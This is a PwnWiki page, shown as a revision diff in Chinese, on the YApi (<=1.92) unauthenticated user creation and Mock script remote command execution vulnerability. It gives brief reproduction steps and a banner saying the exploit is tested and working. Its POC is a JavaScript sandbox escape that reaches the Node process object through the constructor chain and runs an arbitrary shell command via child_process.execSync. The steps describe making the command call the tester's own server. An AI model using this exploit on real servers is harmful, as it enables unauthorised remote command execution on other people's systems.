Difference between revisions of "YApi 未授權用戶創建&Mock遠程命令執行漏洞/zh-cn"
From PwnWiki
(Created page with "YApi 未授权用户创建&Mock远程命令执行漏洞") |
(Created page with "==漏洞复现==") |
||
| Line 19: | Line 19: | ||

[[File:124460388-eaa46100-ddc1-11eb-80c4-2bddb97df8e1.png | 800px]] | [[File:124460388-eaa46100-ddc1-11eb-80c4-2bddb97df8e1.png | 800px]] | ||

| − | + | 然后选择设置全局的mock脚本,设置命令为远程访问我的服务器地址。 | |
| − | |||
| − | |||
[[File:124460511-090a5c80-ddc2-11eb-92f6-46c9b3b498bb.png | 800px ]] | [[File:124460511-090a5c80-ddc2-11eb-92f6-46c9b3b498bb.png | 800px ]] | ||

| − | + | 添加接口,访问接口的mock地址 | |
| − | |||
| − | |||
[[File:124460629-2dfecf80-ddc2-11eb-98c3-b96f7174d8f1.png | 800px]] | [[File:124460629-2dfecf80-ddc2-11eb-98c3-b96f7174d8f1.png | 800px]] | ||
| − | + | 服务器可以看到如下响应 | |
| − | |||
| − | |||
[[File:124460757-5686c980-ddc2-11eb-87df-09e0f9ac08af.png | 800px]] | [[File:124460757-5686c980-ddc2-11eb-87df-09e0f9ac08af.png | 800px]] | ||
| Line 47: | Line 41: | ||
</pre> | </pre> | ||
| − | + | ==参考== | |
| − | = | ||
| − | |||
https://github.com/YMFE/yapi/issues/2233 | https://github.com/YMFE/yapi/issues/2233 | ||
Latest revision as of 20:26, 8 July 2021

|
该漏洞已通过验证
本页面的EXP/POC/Payload经测试可用,漏洞已经成功复现。 |
影响版本
<=V1.92 All
POC
const sandbox = this
const ObjectConstructor = this.constructor
const FunctionConstructor = ObjectConstructor.constructor
const myfun = FunctionConstructor('return process')
const process = myfun()
mockjson = process.mainModule.require("child_process").execSync("command").toString()